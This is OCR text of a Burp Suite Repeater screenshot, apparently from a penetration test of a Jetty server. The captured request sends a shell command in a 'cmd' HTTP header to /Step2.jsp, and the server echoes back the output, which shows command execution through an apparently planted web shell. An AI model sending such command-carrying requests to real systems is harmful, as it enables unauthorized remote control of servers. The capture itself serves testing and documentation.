 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://10.21.140.61:8080 ?
Request
Raw Params Headers Hex
GET /Step2.jsp HTTP/1.1
Host: 10.21.140.61:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
cmd: echo "It works!"
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=401DD1B4301B21BF60A3570E0F664D4D
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jul 2020 02:14:13 GMT
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID=1hm5q8d2gg425p2tltekn3kgr;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(8.1.21.v20160908)
It works!